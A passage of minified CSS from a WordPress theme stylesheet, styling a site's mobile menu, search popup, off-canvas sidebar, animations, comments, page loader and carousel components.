i:after{top:8px}.page-close-mobile-menu{position:relative;cursor:pointer;height:40px;width:40px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:#222}.page-close-mobile-menu:after,.page-close-mobile-menu:before{position:absolute;top:19px;left:8px;content:"";width:24px;height:3px;background:currentColor;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.page-close-mobile-menu:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.page-close-mobile-menu:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.page-close-mobile-menu:hover:after,.page-close-mobile-menu:hover:before{-webkit-transform:none;-ms-transform:none;transform:none}.page-mobile-menu-header{position:absolute;top:0;left:0;right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0 15px 0 30px;height:80px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-mobile-menu-logo{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.page-mobile-menu-opened{overflow:hidden}.page-mobile-menu-opened.mobile-menu-push-to-right .site{-webkit-transform:translateX(350px);-ms-transform:translateX(350px);transform:translateX(350px)}.page-mobile-menu-opened.mobile-menu-push-to-left .site{-webkit-transform:translateX(-350px);-ms-transform:translateX(-350px);transform:translateX(-350px)}.mobile-menu-push-to-left .page-mobile-main-menu>.inner,.mobile-menu-slide-to-left .page-mobile-main-menu>.inner{float:right;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.page-mobile-main-menu{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999999;background:rgba(0,0,0,.7);visibility:hidden;opacity:0;cursor:url(https://www.baidaodata.com/wp-content/themes/mitech/assets/images/cursor/light-close.png) 16 16,pointer}.admin-bar .page-mobile-main-menu{top:32px;height:calc(100% - 32px)}.page-mobile-main-menu>.inner{position:relative;height:100%;max-width:80%;text-align:left;-webkit-transition:all .3s;transition:all .3s;padding-top:80px;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);cursor:default;background:#fff;width:360px}.page-mobile-menu-opened .page-mobile-main-menu{visibility:visible;opacity:1}.page-mobile-menu-opened .page-mobile-main-menu>.inner{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.page-mobile-main-menu ul{margin:0;padding:0}.page-mobile-main-menu li{display:block;list-style-type:none}.page-mobile-main-menu li.opened>a .toggle-sub-menu:after{content:"\f106"}.page-mobile-main-menu .sub-menu{display:none;margin:14px 0}.page-mobile-main-menu .sub-menu .sub-menu{margin-left:10px}.page-mobile-main-menu .sub-menu a{padding:8px 0}.page-mobile-main-menu .wpb_column.vc_column_container{width:100%!important}.page-mobile-main-menu .wpb_column+.wpb_column{margin-top:30px}.page-mobile-main-menu .menu__container{padding:0;margin:20px 30px 100px}.page-mobile-main-menu .menu__container>li>a{padding:10px 0;border:0;border-color:transparent}.page-mobile-main-menu .menu__container>li+li>a{border-top:1px solid transparent}.page-mobile-main-menu .menu__container>li.opened>a{border-bottom:1px solid transparent}.page-mobile-main-menu .menu__container a{position:relative;display:block}.page-mobile-main-menu .tm-list{margin-bottom:16px}.page-mobile-main-menu .mega-menu{margin-top:30px;margin-bottom:30px}.page-mobile-main-menu .wpb_button,.page-mobile-main-menu .wpb_content_element,.page-mobile-main-menu ul.wpb_thumbnails-fluid>li{margin-bottom:30px}.page-mobile-main-menu .insight-core-bmw li,.page-mobile-main-menu .widget_nav_menu li{margin:0;padding:0;border:0}.page-mobile-main-menu .toggle-sub-menu{position:absolute;top:50%;right:0;width:40px;height:40px;background:hsla(0,0%,100%,.1);color:#fff;text-align:center;line-height:40px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.page-mobile-main-menu .toggle-sub-menu:after{content:"\f107";font-size:18px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.page-mobile-main-menu .toggle-sub-menu:hover{background:hsla(0,0%,100%,.2)}.page-mobile-main-menu .mega-menu-content .container{max-width:100%}.page-mobile-main-menu .mega-menu-content .container>.row>.col-md-12{padding-left:0;padding-right:0}.page-mobile-menu-content{overflow-y:auto;height:calc(100vh - 80px)}.handheld .page-mobile-menu-content{overflow-y:scroll;-webkit-overflow-scrolling:touch}@media screen and (max-width:782px){.admin-bar .page-mobile-main-menu{top:46px;height:calc(100% - 46px)}}@media screen and (max-width:600px){.admin-bar .page-mobile-main-menu{top:0;height:100%}}.desktop-menu .page-open-mobile-menu{display:none!important}.page-title-bar{position:relative}.page-title-bar .heading{margin-bottom:0}.page-title-bar-overlay{position:absolute;top:0;right:0;bottom:0;left:0}.page-title-bar-inner{border-bottom-style:solid}.insight_core_breadcrumb{margin:0;padding:0}.insight_core_breadcrumb li{display:inline-block}.insight_core_breadcrumb li+li{position:relative;padding-left:32px}.insight_core_breadcrumb li+li:before{content:"/";position:absolute;left:10px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.insight_core_breadcrumb a{position:relative;overflow:hidden;z-index:1}.insight_core_breadcrumb a:after{content:"";width:0;height:1px;bottom:0;position:absolute;left:auto;right:0;z-index:-1;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:currentColor}.insight_core_breadcrumb a:hover:after{width:100%;left:0;right:auto}.page-title-bar-01{text-align:center}.page-title-bar-01 .sub-title{margin-top:10px}.page-title-bar-01 .page-breadcrumb{margin-top:21px;text-align:center}.page-scroll-up{position:fixed;right:30px;bottom:-60px;z-index:999;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2);display:block;padding:0;width:60px;height:60px;border-radius:50%;text-align:center;font-size:25px;line-height:60px;cursor:pointer;opacity:0;visibility:hidden;overflow:hidden}.page-scroll-up i{position:absolute;top:50%;left:50%;color:#fff}.page-scroll-up .arrow-top{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.page-scroll-up .arrow-bottom{-webkit-transform:translate(-50%,80px);-ms-transform:translate(-50%,80px);transform:translate(-50%,80px)}.page-scroll-up.show{bottom:30px;opacity:1;visibility:visible}.page-scroll-up:hover .arrow-top{-webkit-transform:translate(-50%,-80px);-ms-transform:translate(-50%,-80px);transform:translate(-50%,-80px)}.page-scroll-up:hover .arrow-bottom{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.search-popup-close{position:absolute;top:40px;right:40px;cursor:pointer;height:44px;width:44px}.search-popup-close:after,.search-popup-close:before{position:absolute;top:21px;left:0;content:"";width:44px;height:3px;background:#222;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.search-popup-close:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.search-popup-close:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.search-popup-close:hover:after,.search-popup-close:hover:before{-webkit-transform:none;-ms-transform:none;transform:none}.page-search-popup-opened{overflow:hidden}.page-search-popup{-webkit-transition:all .5s;transition:all .5s;position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999999;background:#fff;visibility:hidden;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.admin-bar .page-search-popup{top:32px;height:calc(100% - 32px)}.page-search-popup-opened .page-search-popup{visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.page-search-popup .page-search-popup-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%}.page-search-popup .search-form{position:relative;color:#086ad8;width:1170px;max-width:90%;margin:0 auto}.page-search-popup .search-field{font-size:72px;height:100px;background-color:transparent!important;border:0;border-bottom:3px solid #086ad8!important;border-radius:0;padding:15px 50px 15px 0;color:inherit}.page-search-popup .search-submit{display:none}@media screen and (max-width:782px){.admin-bar .page-search-popup{top:46px;height:calc(100% - 46px)}}@media screen and (max-width:600px){.admin-bar .page-search-popup{top:0;height:100%}}.page-open-off-sidebar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:30px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer}.page-open-off-sidebar:hover i{width:16px}.page-open-off-sidebar:hover i:before{width:24px}.page-open-off-sidebar:hover i:after{width:22px}.page-open-off-sidebar div{position:relative;width:24px;height:18px}.page-open-off-sidebar i{position:absolute;top:50%;left:0;margin-top:-1px;width:100%;height:2px;background:currentColor}.page-open-off-sidebar i:after,.page-open-off-sidebar i:before{position:absolute;left:0;width:100%;height:100%;background:inherit;content:"";-webkit-transition:width .3s cubic-bezier(.645,.045,.355,1);transition:width .3s cubic-bezier(.645,.045,.355,1)}.page-open-off-sidebar i:before{width:16px;top:-8px}.page-open-off-sidebar i:after{width:18px;top:8px}.page-close-off-sidebar{position:relative;cursor:pointer;height:40px;width:40px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.page-close-off-sidebar:after,.page-close-off-sidebar:before{position:absolute;top:19px;left:8px;content:"";width:24px;height:3px;background:currentColor;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.page-close-off-sidebar:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.page-close-off-sidebar:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.page-close-off-sidebar:hover:after,.page-close-off-sidebar:hover:before{-webkit-transform:none;-ms-transform:none;transform:none}.page-off-sidebar-header{position:absolute;top:0;left:0;right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0 50px;height:85px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-off-sidebar-logo{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.page-off-sidebar-opened{overflow:hidden}.page-off-sidebar{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999999;visibility:hidden;opacity:0;background:rgba(0,0,0,.7);cursor:url(https://www.baidaodata.com/wp-content/themes/mitech/assets/images/cursor/light-close.png) 16 16,pointer}.admin-bar .page-off-sidebar{top:32px;height:calc(100% - 32px)}.page-off-sidebar>.inner{position:relative;height:100%;max-width:80%;text-align:left;-webkit-transition:all .3s;transition:all .3s;overflow-y:auto;padding-top:85px;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);cursor:default;background:#fff;box-shadow:0 2px 30px rgba(0,0,0,.3);float:right;width:420px}.page-off-sidebar-opened .page-off-sidebar{visibility:visible;opacity:1}.page-off-sidebar-opened .page-off-sidebar>.inner{-webkit-transform:none;-ms-transform:none;transform:none}.page-off-sidebar .page-off-sidebar-content{padding:50px}.page-off-sidebar .widget-title{font-size:18px;line-height:1.23;margin-bottom:27px}.page-off-sidebar .widget+.widget{margin-top:53px}.handheld .page-off-sidebar>.inner{overflow-y:scroll;-webkit-overflow-scrolling:touch}.handheld .page-off-sidebar-content{padding:30px}@media screen and (max-width:782px){.admin-bar .page-off-sidebar{top:46px;height:calc(100% - 46px)}}@media screen and (max-width:600px){.admin-bar .page-off-sidebar{top:0;height:100%}}.ll-image{-webkit-transition:all .3s;transition:all .3s}.ll-image.unload{-webkit-filter:blur(5px);filter:blur(5px)}@-webkit-keyframes fadeIn{to{opacity:1}}@keyframes fadeIn{to{opacity:1}}@-webkit-keyframes moveVertical{to{opacity:1;-webkit-transform:translateY(0)}}@keyframes moveVertical{to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes moveHorizontal{to{-webkit-transform:translateX(0);opacity:1}}@keyframes moveHorizontal{to{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@-webkit-keyframes scaleUp{to{-webkit-transform:scale(1);opacity:1}}@keyframes scaleUp{to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes popUp{70%{-webkit-transform:scale(1.1);opacity:.8;-webkit-animation-timing-function:ease-out}to{-webkit-transform:scale(1);opacity:1}}@keyframes popUp{70%{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.8;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.page-has-animation:not(.compose-mode) .page-content .tm-animation{opacity:0}.page-has-animation:not(.compose-mode) .page-content .tm-animation.fade-in.animate{-webkit-animation:fadeIn .95s ease forwards;animation:fadeIn .95s ease forwards}.page-has-animation:not(.compose-mode) .page-content .tm-animation.move-up.animate{-webkit-transform:translateY(100px);-ms-transform:translateY(100px);transform:translateY(100px);-webkit-animation:moveVertical .65s ease forwards;animation:moveVertical .65s ease forwards}.page-has-animation:not(.compose-mode) .page-content .tm-animation.move-down.animate{-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);transform:translateY(-100px);-webkit-animation:moveVertical .65s ease forwards;animation:moveVertical .65s ease forwards}.page-has-animation:not(.compose-mode) .page-content .tm-animation.move-left.animate{-webkit-transform:translateX(100px);-ms-transform:translateX(100px);transform:translateX(100px);-webkit-animation:moveHorizontal .65s ease forwards;animation:moveHorizontal .65s ease forwards}.page-has-animation:not(.compose-mode) .page-content .tm-animation.move-right.animate{-webkit-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px);-webkit-animation:moveHorizontal .65s ease forwards;animation:moveHorizontal .65s ease forwards}.page-has-animation:not(.compose-mode) .page-content .tm-animation.scale-up.animate{-webkit-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6);-webkit-animation:scaleUp .65s ease-in-out forwards;animation:scaleUp .65s ease-in-out forwards}.page-has-animation:not(.compose-mode) .page-content .tm-animation.pop-up{-webkit-perspective:1300px;perspective:1300px}.page-has-animation:not(.compose-mode) .page-content .tm-animation.pop-up.animate{-webkit-transform:scale(.4);-ms-transform:scale(.4);transform:scale(.4);-webkit-animation:popUp .8s ease-in forwards;animation:popUp .8s ease-in forwards;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.page-has-animation:not(.compose-mode) .page-content .tm-swiper .tm-animation{opacity:1!important;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;-webkit-perspective:none!important;perspective:none!important}.embed-responsive,.video-player{position:relative;display:block;overflow:hidden;padding:0;height:0}.embed-responsive iframe,.video-player iframe{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9,.video-player{padding-bottom:56.25%}.instagram-media{max-width:100%!important}.no-padding{padding:0!important}.hide{display:none}.show{display:block}.full-height{min-height:100vh}.admin-bar .full-height{min-height:calc(100vh - 32px)}.col-content-middle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.font-medium{font-weight:500!important}.display-inline{display:inline!important}.display-inline-block{display:inline-block!important}.display-block{display:block!important}.image-rounded img{border-radius:inherit}@media (max-width:991px){.col-sm-order-first{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.col-sm-order-second{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}}@media (max-width:767px){.col-xs-order-first{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.col-xs-order-second{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}}.section-half-bg-01{position:relative}.section-half-bg-01:before{display:block!important;content:"";position:absolute;top:0;bottom:0;left:0;width:48%;background:#f6fafe}@media only screen and (min-width:1024px){#footer-wrap{position:fixed;left:0;bottom:0}.page-footer-parallax:not(.page-template-one-page-scroll){height:100%}.page-footer-parallax:not(.page-template-one-page-scroll) .site{min-height:100%;position:static}.page-footer-parallax:not(.page-template-one-page-scroll) .content-wrapper{position:relative;z-index:3;background:inherit}.page-footer-parallax:not(.page-template-one-page-scroll) .page-footer-wrapper{position:fixed;bottom:0;left:0;right:0;z-index:1}.page-footer-parallax .site{background-color:inherit}}.page-footer-wrapper.fixed,.page-footer-wrapper.overlay{position:fixed;bottom:0;left:0;right:0;z-index:2}.boxed{margin:0 auto;max-width:1200px;box-shadow:0 0 30px rgba(0,0,0,.06)}.site{overflow:hidden}.page-main-content,.page-sidebar{position:relative;min-height:1px;padding-left:15px;padding-right:15px;width:100%}.comments-area{margin-top:53px;padding-top:40px}.comment-content a{word-wrap:break-word}.comment-notes,.logged-in-as{margin-bottom:34px}.bypostauthor{display:block}.comment-reply-title,.comments-title{display:block;margin-bottom:20px;font-size:34px;font-weight:500}.comments-title{margin-bottom:50px}.comments-wrap{margin-bottom:62px}.comment-list{margin:0;padding:0}.comment-list .comment{list-style-type:none}.comment-list>.comment+.comment{margin-top:40px;padding-top:40px;border-top:1px solid #ededed}.comment-list>.comment:first-child{margin-top:0}.comment-list .pingback{margin-bottom:35px;list-style-type:none}.comment-list .pingback:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.comment-list .pingback .comment-content{margin-left:0}.comment-list .children{margin:40px 0 20px 30px;padding:0}.comment-list .children li+li{margin-top:35px}.comment-list .meta{margin-bottom:12px}.comment-list .comment-author{float:left}.comment-list .comment-author img{border-radius:50%}.comment-list .comment-content{position:relative;overflow:hidden;margin-left:120px}.comment-list .fn{font-size:15px;text-transform:uppercase;display:inline-block;margin-bottom:0}.comment-list .fn a{font-style:inherit;font-size:inherit}.comment-list .comment-datetime{display:inline-block;margin-right:6px}.comment-list .comment-actions{font-weight:500;margin-top:16px;color:#ababab}.comment-list .comment-actions a{display:inline-block;margin-left:10px;margin-right:10px;font-weight:700}.comment-list .comment-awaiting-messages{display:block}.comment-list .comment-respond{margin-top:30px}.comment-form textarea{height:150px;padding:19px 20px 3px}.comment-form .row{margin-left:-10px;margin-right:-10px}.comment-form [class*=col-]{padding-left:10px;padding-right:10px}.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{margin:0 0 20px}.comment-form p.form-submit{margin:30px 0 0}.comment-form p.form-submit input{padding:0 54px;min-width:180px}.comment-form .comment-form-cookies-consent{margin-top:15px}.comment-form .comment-form-cookies-consent label{cursor:pointer;vertical-align:middle}@media (max-width:1199px){.comment-list .vcard img{width:50px}.comment-list .children,.comment-list .children .children{padding-left:20px}.comment-list .comment-content{margin-left:80px}}@media (max-width:767px){.comment-form textarea{height:120px}.comment-list .comment{margin-bottom:30px;padding-bottom:30px}.comment-list .children{margin-top:30px;padding-top:30px}.comment-list .children,.comment-list .children .children{padding-left:20px}}.vc_separator .vc_sep_holder .vc_sep_line.vc_sep_line{border-top-color:#ddd}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_section.vc_section-has-fill,.vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,.vc_section.vc_section-has-fill+.vc_section{padding-top:0!important}.wpb-js-composer.wpb-js-composer .vc_tta-container,.wpb_wrapper .wpb_button,.wpb_wrapper .wpb_content_element,.wpb_wrapper ul.wpb_thumbnails-fluid>li{margin-bottom:0}.rev_slider iframe{border:0!important}.revolution-slider-rounded .tp-revslider-mainul{border-radius:5px}.page-loading{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999999;overflow:hidden;pointer-events:none;-webkit-transition:all 1s;transition:all 1s}.page-loading .loader-section{position:fixed;top:0;width:51%;height:100%;background:#fff}.page-loading .loader-section.section-left{left:0}.page-loading .loader-section.section-right{right:0}.page-loading .sk-wrap{width:60px;height:60px;margin:0 auto;font-size:0}.page-loading .sk-wrap .sk-circle{margin:0 auto}.page-loading .sk-wandering-cubes .sk-cube{width:16px;height:16px}.page-loading .sk-three-bounce{width:80px;height:20px}.page-loading .sk-three-bounce .sk-child{display:block;float:left}.page-loading .sk-three-bounce .sk-bounce2{margin:0 10px}.page-loading .sk-wave>div{width:7px;margin:0 2px}.page-loading .sk-bg-self{background-color:#fff}.page-loading .sk-bg-child>div{background-color:#fff!important}.page-loading .sk-bg-child-before>div:before{background-color:#fff}.page-load-inner{position:absolute;top:0;left:0;bottom:0;right:0}.preloader-wrap{display:table;width:100%;height:100%}.preloader-wrap .wrap-2{display:table-cell;vertical-align:middle;text-align:center}body.loaded .page-loading .loader-section.section-left{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}body.loaded .page-loading .loader-section.section-left,body.loaded .page-loading .loader-section.section-right{-webkit-transition:all .7s cubic-bezier(.645,.045,.355,1) .3s;transition:all .7s cubic-bezier(.645,.045,.355,1) .3s}body.loaded .page-loading .loader-section.section-right{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}body.loaded .page-loading .inner{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.admin-bar .headroom.headroom--not-top .page-header-inner{top:32px}@media screen and (max-width:782px){.admin-bar .headroom.headroom--not-top .page-header-inner{top:46px}}@media screen and (max-width:600px){.admin-bar .headroom.headroom--not-top .page-header-inner{top:0}}.lg-backdrop{z-index:999998!important}.lg-outer{direction:ltr;z-index:999999!important}.lg-sub-html *{color:inherit}.lg-actions .lg-next,.lg-actions .lg-prev{border:0}.lg-actions .lg-next:after,.lg-actions .lg-next:before,.lg-actions .lg-prev:after,.lg-actions .lg-prev:before{color:#fff}.tm-swiper{position:relative;z-index:1}.tm-swiper:hover .swiper-nav-button{opacity:1;visibility:visible}.tm-swiper .swiper-inner{position:relative}.tm-swiper .swiper-container{width:100%}.tm-swiper .swiper-slide{box-sizing:border-box}.tm-swiper.auto-slide-wide .swiper-slide,.tm-swiper.auto-slide-wide .swiper-slide img{width:auto}.tm-swiper.equal-height>.swiper-inner>.swiper-container>.swiper-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.tm-swiper.equal-height>.swiper-inner>.swiper-container>.swiper-wrapper>.swiper-slide{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto}.tm-swiper.v-center>.swiper-inner>.swiper-container>.swiper-wrapper>.swiper-slide{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.tm-swiper.h-center>.swiper-inner>.swiper-container>.swiper-wrapper>.swiper-slide{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tm-swiper.c-bottom>.swiper-inner>.swiper-container>.swiper-wrapper>.swiper-slide{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.tm-swiper.equal-height.v-center>.swiper-inner>.swiper-container>.swiper-wrapper>.swiper-slide{-webkit-align-self:auto;-ms-flex-item-align:auto;-ms-grid-row-align:auto;align-self:auto}.tm-swiper.equal-height.v-center>.swiper-inner>.swiper-container>.swiper-wrapper>.swiper-slide>div{-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.tm-swiper[data-autoplay="1"] .swiper-wrapper{-webkit-transition-timing-function:linear!important;transition-timing-function:linear!important}.tm-swiper .swiper-pagination{position:static;margin-top:31px;width:100%;text-align:center;line-height:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;outline:none}.tm-swiper .swiper-pagination.swiper-pagination-progressbar{width:100%;height:3px;left:0;top:0;background:#d8d8d8}.tm-swiper .swiper-pagination-bullet{box-sizing:border-box;margin:0 5px;width:20px;height:20px;border:0;border-radius:0;background:transparent;vertical-align:middle;opacity:1;position:relative;outline:none}.tm-swiper .swiper-pagination-bullet.swiper-pagination-bullet-active:before,.tm-swiper .swiper-pagination-bullet:hover:before{width:12px;height:12px;opacity:1}.tm-swiper .swiper-pagination-bullet.swiper-pagination-bullet-active{cursor:default}.tm-swiper .swiper-pagination-bullet:before{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-radius:100%;width:8px;height:8px;background:currentColor;opacity:.3;z-index:1}.tm-swiper .swiper-pagination-bullet:only-child{visibility:hidden}.tm-swiper .swiper-nav-button{-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1),visibility .3s linear 2s,opacity .3s linear 2s;transition:all .3s cubic-bezier(.645,.045,.355,1),visibility .3s linear 2s,opacity .3s linear 2s;background-image:none;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;outline:none;width:48px;height:48px;font-size:24px;color:#6d70a6;border:0;border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,.01);opacity:0;visibility:hidden;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin:0}.tm-swiper .swiper-nav-button.swiper-button-disabled{display:none}.tm-swiper .swiper-nav-button i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tm-swiper .swiper-nav-button:after{display:none}.tm-swiper .swiper-button-prev{left:7px}.tm-swiper .swiper-button-prev i:before{content:"\f104"}.tm-swiper .swiper-button-next{right:7px}.tm-swiper .swiper-button-next i:before{content:"\f105"}.tm-swiper.nav-style-02 .swiper-nav-button{background:#fff}.tm-swiper.nav-style-02 .swiper-nav-button:before{border-radius:inherit;opacity:0;visibility:hidden}.tm-swiper.nav-style-02 .swiper-nav-button:hover{color:#fff}.tm-swiper.nav-style-02 .swiper-nav-button:hover:before{opacity:1;visibility:visible}.tm-swiper.nav-style-02 .swiper-button-prev{left:30px}.tm-swiper.nav-style-02 .swiper-button-next{right:30px}.tm-swiper.nav-style-03 .swiper-nav-button{background:transparent;border:2px solid #eee;opacity:.3}.tm-swiper.nav-style-03 .swiper-nav-button:hover{opacity:1}.tm-swiper.nav-style-03 .nav-button-icon{font-size:18px;color:#fff}.tm-swiper.nav-style-03 .swiper-button-prev{left:0}.tm-swiper.nav-style-03 .swiper-button-prev .nav-button-icon:before{content:"\f060"}.tm-swiper.nav-style-03 .swiper-button-next{right:0}.tm-swiper.nav-style-03 .swiper-button-next .nav-button-icon:before{content:"\f061"}.tm-swiper.nav-style-04 .swiper-nav-button{font-size:64px;width:64px;height:64px}.tm-swiper.pagination-style-02 .swiper-pagination-bullet:before{background:#fff;opacity:1}.tm-swiper.pagination-style-02 .swiper-pagination-bullet.swiper-pagination-bullet-active:before{width:16px;height:16px;box-shadow:0 0 9px #ededed}.tm-swiper.pagination-style-03{margin-bottom:0}.tm-swiper.pagination-style-03 .swiper-pagination{position:absolute;width:auto;top:50%;right:50px;bottom:auto;left:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin:0}.tm-swiper.pagination-style-03 .swiper-pagination-bullet{display:block;margin:0}.tm-swiper.pagination-style-03 .swiper-pagination-bullet+.swiper-pagination-bullet{margin-top:10px}.tm-swiper.pagination-style-04 .swiper-pagination-bullet:before{background:#333;opacity:.3}.tm-swiper.pagination-style-04 .swiper-pagination-bullet.swiper-pagination-bullet-active:before{opacity:1}@media (min-width:992px){.tm-swiper.nav-style-04 .swiper-nav-button.swiper-button-prev{left:-65px}.tm-swiper.nav-style-04 .swiper-nav-button.swiper-button-next{right:-65px}}@media (min-width:1500px){.tm-swiper.nav-style-04 .swiper-nav-button.swiper-button-prev{left:-125px}.tm-swiper.nav-style-04 .swiper-nav-button.swiper-button-next{right:-125px}}.odometer-auto-theme,.odometer-auto-theme .odometer-digit{position:relative}.odometer-auto-theme,.odometer-auto-theme .odometer-digit,.odometer-auto-theme .odometer-digit-spacer{display:-moz-inline-box;display:inline-block;vertical-align:middle;*vertical-align:auto;*display:inline}.odometer-auto-theme .odometer-digit-spacer{visibility:hidden}.odometer-auto-theme .odometer-digit-inner{text-align:left;display:block;position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.odometer-auto-theme .odometer-ribbon{display:block}.odometer-auto-theme .odometer-ribbon-inner{display:block;-webkit-backface-visibility:hidden}.odometer-auto-theme .odometer-value{display:block;-webkit-transform:translateZ(0)}.odometer-auto-theme .odometer-value.odometer-last-value{position:absolute}.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner{-webkit-transition:-webkit-transform 4s cubic-bezier(.6,.3,.3,1);transition:-webkit-transform 4s cubic-bezier(.6,.3,.3,1);transition:transform 4s cubic-bezier(.6,.3,.3,1);transition:transform 4s cubic-bezier(.6,.3,.3,1),-webkit-transform 4s cubic-bezier(.6,.3,.3,1)}.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner,.odometer-auto-theme.odometer-animating-up.odometer-animating 